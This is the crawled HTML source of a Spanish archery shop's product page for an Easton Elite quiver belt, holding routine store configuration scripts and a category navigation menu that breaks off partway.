

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cerraarchery.com/carcajs-de-competicion/1325-cinturon-easton-elite.html
body_size: 17927
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <link rel="canonical" href="https://cerraarchery.com/carcajs-de-competicion/1325-cinturon-easton-elite.html">

  <title>CINTURON CARCAJ EASTON ELITE</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

  
          <link rel="alternate" href="https://cerraarchery.com/carcajs-de-competicion/1325-cinturon-easton-elite.html" hreflang="es">
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://cerraarchery.com/carcajs-de-competicion/1325-cinturon-easton-elite.html">
    <meta property="og:title" content="CINTURON CARCAJ EASTON ELITE">
    <meta property="og:site_name" content="Cerra-Webshop">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://cerraarchery.com/322-thickbox_default/cinturon-easton-elite.jpg">
    <meta property="og:image:width" content="2166">
    <meta property="og:image:height" content="2800">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


  <meta name="theme-color" content="#000000">
  <meta name="msapplication-navbutton-color" content="#000000">


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1680028808">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1680028808">
    


      <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://cerraarchery.com/",
"name": "Cerra-Webshop",
"logo": "/img/cerra-tiro-con-arco-logo-1656929358.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/combinationstab/css/combinationstab.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/jquery.datetimepicker.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/multi-select.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/customregistration/views/css/creg_form.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/totswitchattribute/views/css/totswitch16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/kiwiaddcustomer//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/wordpressblogposts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/productlabel/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cerraarchery.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var combinations = {"6674":{"idCombination":"6674","idsAttributes":["2497"]},"6675":{"idCombination":"6675","idsAttributes":["2484"]},"6677":{"idCombination":"6677","idsAttributes":["2488"]},"6678":{"idCombination":"6678","idsAttributes":["2487"]},"6680":{"idCombination":"6680","idsAttributes":["2483"]}};
        var disabled_combinations = {"6674":{"idCombination":"6674","idsAttribute":[{"id_product_attribute":"6674","id_product":"1325","reference":"17156","supplier_reference":"","location":"","ean13":"","isbn":"","upc":"","wholesale_price":"0.000000","price":"0.000000","ecotax":"0.000000","quantity":0,"weight":"0.000000","unit_price_impact":"0.000000","default_on":null,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","available_date":"0000-00-00","light":"3","alternate_name":"","id_shop":"1","id_attribute_group":"9","is_color_group":"1","group_name":"COLORES","attribute_name":"GRIS","id_attribute":"2497","position":"21"}]}};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"2","f_fixed":0,"f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"A Valorar"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"CINTURON CARCAJ EASTON ELITE","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1325":true,"product-CINTURON CARCAJ EASTON ELITE":true,"product-id-category-189":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Cerra-Webshop","logo":"\/img\/cerra-tiro-con-arco-logo-1656929358.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cerraarchery.com\/","current_url":"https:\/\/cerraarchery.com\/carcajs-de-competicion\/1325-cinturon-easton-elite.html","shop_domain_url":"https:\/\/cerraarchery.com","img_ps_url":"https:\/\/cerraarchery.com\/img\/","img_cat_url":"https:\/\/cerraarchery.com\/img\/c\/","img_lang_url":"https:\/\/cerraarchery.com\/img\/l\/","img_prod_url":"https:\/\/cerraarchery.com\/img\/p\/","img_manu_url":"https:\/\/cerraarchery.com\/img\/m\/","img_sup_url":"https:\/\/cerraarchery.com\/img\/su\/","img_ship_url":"https:\/\/cerraarchery.com\/img\/s\/","img_store_url":"https:\/\/cerraarchery.com\/img\/st\/","img_col_url":"https:\/\/cerraarchery.com\/img\/co\/","img_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/cerraarchery.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/cerraarchery.com\/upload\/","pages":{"address":"https:\/\/cerraarchery.com\/direccion","addresses":"https:\/\/cerraarchery.com\/direcciones","authentication":"https:\/\/cerraarchery.com\/iniciar-sesion","cart":"https:\/\/cerraarchery.com\/carrito","category":"https:\/\/cerraarchery.com\/index.php?controller=category","cms":"https:\/\/cerraarchery.com\/index.php?controller=cms","contact":"https:\/\/cerraarchery.com\/contactenos","discount":"https:\/\/cerraarchery.com\/descuento","guest_tracking":"https:\/\/cerraarchery.com\/seguimiento-pedido-invitado","history":"https:\/\/cerraarchery.com\/historial-compra","identity":"https:\/\/cerraarchery.com\/datos-personales","index":"https:\/\/cerraarchery.com\/","my_account":"https:\/\/cerraarchery.com\/mi-cuenta","order_confirmation":"https:\/\/cerraarchery.com\/confirmacion-pedido","order_detail":"https:\/\/cerraarchery.com\/index.php?controller=order-detail","order_follow":"https:\/\/cerraarchery.com\/seguimiento-pedido","order":"https:\/\/cerraarchery.com\/pedido","order_return":"https:\/\/cerraarchery.com\/index.php?controller=order-return","order_slip":"https:\/\/cerraarchery.com\/facturas-abono","pagenotfound":"https:\/\/cerraarchery.com\/pagina-no-encontrada","password":"https:\/\/cerraarchery.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cerraarchery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cerraarchery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cerraarchery.com\/productos-rebajados","product":"https:\/\/cerraarchery.com\/index.php?controller=product","search":"https:\/\/cerraarchery.com\/busqueda","sitemap":"https:\/\/cerraarchery.com\/mapa del sitio","stores":"https:\/\/cerraarchery.com\/tiendas","supplier":"https:\/\/cerraarchery.com\/proveedor","register":"https:\/\/cerraarchery.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/cerraarchery.com\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cerraarchery.com\/carcajs-de-competicion\/1325-cinturon-easton-elite.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/cerraarchery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"medium_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-medium_default.jpg","width":500,"height":500},"thickbox_default":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800}},"small":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-large_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/cerraarchery.com\/img\/p\/es-default-thickbox_default.jpg","width":2166,"height":2800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cerraarchery.com\/"},{"title":"Cat\u00e1logo","url":"https:\/\/cerraarchery.com\/12-catalogo"},{"title":"Complementos","url":"https:\/\/cerraarchery.com\/15-complementos"},{"title":"Carcajs","url":"https:\/\/cerraarchery.com\/66-carcajs"},{"title":"Carcajs de Competici\u00f3n","url":"https:\/\/cerraarchery.com\/189-carcajs-de-competicion"},{"title":"CINTURON CARCAJ EASTON ELITE","url":"https:\/\/cerraarchery.com\/carcajs-de-competicion\/1325-cinturon-easton-elite.html"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770030613,"static_token":"3da16fea6e22be4eb952ff5b7aa229f8","token":"5653a4001e6490213bf381c9809695b1"};
      </script>



  <script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://cerraarchery.com/module/advancedpopupcreator/popup";
    var apc_token = "3da16fea6e22be4eb952ff5b7aa229f8";
    var apc_product = "1325";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>




    
            <meta property="product:pretax_price:amount" content="22.297521">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="26.98">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1325 product-cinturon-carcaj-easton-elite product-id-category-189 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://cerraarchery.com/content/12-tiendas"
                                    title=""                            >
                                Tiendas
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://cerraarchery.com/">
                            <img class="logo img-fluid"
                                 src="/img/cerra-tiro-con-arco-logo-1656929358.jpg"                                  alt="Cerra-Webshop">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//cerraarchery.com/busqueda">
    <form method="get" action="//cerraarchery.com/busqueda">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los Resultados"
                   placeholder="Busca en Nuestro Catálogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://cerraarchery.com/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//cerraarchery.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Su Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon ">
	<a href="https://cerraarchery.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
	<a href="https://cerraarchery.com/12-catalogo" class="nav-link" >

								<span class="cbp-tab-title">
								Catálogo <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <ul class="cbp-links cbp-category-tree">
                                                                                                            <li class="cbp-hrsub-haslevel2">
                                            <div class="cbp-category-link-w">
                                                <a href="https://cerraarchery.com/12-catalogo">Catálogo</a>

                                                                                                    
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/13-accesorios">Accesorios</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/47-armadores-de-arco">Armadores de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/49-antivibradores">Antivibradores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/27-arrancaflechas">Arrancaflechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/30-botones-boca">Botones Boca</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/45-botones-de-presion">Botones de Presión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/33-clickers">Clickers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/34-correas-de-arco">Correas de Arco</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/32-correderas-gcables">Correderas G.Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/44-empunaduras">Empuñaduras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/71-entrenadores">Entrenadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/67-forros-adhesivos">Forros Adhesivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/186-frenos-de-cuerda">Frenos de Cuerda</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/38-nocks">Nocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/39-peeps">Peeps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/209-pesos-barebow">Pesos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/187-protectores-palas">Protectores Palas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/41-silenciadores">Silenciadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/64-soportes-de-arco">Soportes de Arco</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/48-tacticos">Tacticos</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/159-linternas">Linternas</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/14-arcos">Arcos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/58-infantiles">Infantiles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/57-iniciacion">Iniciación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/210-hibridos">Híbridos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/55-longbows">Longbows</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/52-poleas-de-caza">Poleas de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/51-poleas-de-tiro">Poleas de Tiro</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/56-equipos">Equipos</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/53-recurvos-competicion">Recurvos Competición</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/188-cuerpos-barebow">Cuerpos Barebow</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/149-cuerpos-olimpicos">Cuerpos Olímpicos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/161-palas-competicion">Palas Competición</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/59-recurvados-caza">Recurvados Caza</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/177-cuerpos-td-caza">Cuerpos T/D Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/178-palas-td-caza">Palas T/D Caza</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/54-recurvados-tradicionales">Recurvados Tradicionales</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/169-desmontables-t-d">Desmontables T/D</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/170-monoblocks">Monoblocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/168-cuerpos-tradicionales">Cuerpos Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/171-palas-tradicionales">Palas Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/172-arcos-de-asia">Arcos de Asia</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/185-arcos-de-actividades">Arcos de Actividades</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/15-complementos">Complementos</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/35-brazaleras">Brazaleras</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/69-cajas-rigidas-y-maletas">Cajas Rígidas y Maletas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/205-cajas-de-flechas">Cajas de Flechas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/206-cajas-para-poleas">Cajas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/207-cajas-para-recurvos">Cajas para Recurvos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/208-cajas-varias">Cajas Varias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/66-carcajs">Carcajs</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/189-carcajs-de-competicion">Carcajs de Competición</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/190-carcajs-de-caza">Carcajs de Caza</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/191-carcajs-tradicionales">Carcajs Tradicionales</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/70-complementos-varios">Complementos Varios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/60-cremas-y-deshodorantes">Cremas y Deshodorantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/36-dactileras">Dactileras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/37-dactileras-de-dediles">Dactileras de Dediles</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/43-disparadores">Disparadores</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/175-disparadores-de-mano">Disparadores de mano</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/192-disparadores-de-muneca">Disparadores de Muñeca</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/68-fundas">Fundas</a>
    <ul class=""><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/156-fundas-para-poleas">Fundas para Poleas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/193-fundas-para-desmontables">Fundas para Desmontables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/180-fundas-para-tradicionales">Fundas para Tradicionales</a></div></li><li ><div class="cbp-category-link-w"><a href="https://cerraarchery.com/194-fundas-varias">Fundas Varias</a></div></li></ul>
